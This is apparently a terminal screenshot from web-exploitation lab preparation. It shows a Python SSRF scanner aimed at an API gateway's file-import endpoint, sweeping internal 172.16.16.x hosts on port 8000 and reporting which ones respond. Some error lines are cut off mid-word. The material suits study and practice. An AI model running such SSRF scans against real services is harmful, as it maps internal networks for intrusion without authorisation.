 ┌──(kali㉿kali)-[~/web300_prep/SSRF]
└─$ python3 ssrf_hosts_scanner.py -t http://apigateway:8000/files/import --timeout 5
Trying host: http://172.16.16.1
8000 OPEN - returned 404
Trying host: http://172.16.16.2
8000 connection refused - could be a live host
Trying host: http://172.16.16.3
8000 connection refused - could be a live host
Trying host: http://172.16.16.4
8000 OPEN - returned 404
Trying host: http://172.16.16.5
8000 connection refused - could be a live host
Trying host: http://172.16.16.6
8000 connection refused - could be a live host
Trying host: http://172.16.16.7
8000 {"errors":[{"message":"connect EHOSTUNREACH 172.16.16.7:8000","extensions":{
NAL_SERVER_ERROR"}}]}
Trying host: http://172.16.16.8
8000 {"errors":[{"message":"connect EHOSTUNREACH 172.16.16.8:8000","extensions":{
NAL_SERVER_ERROR"}}]}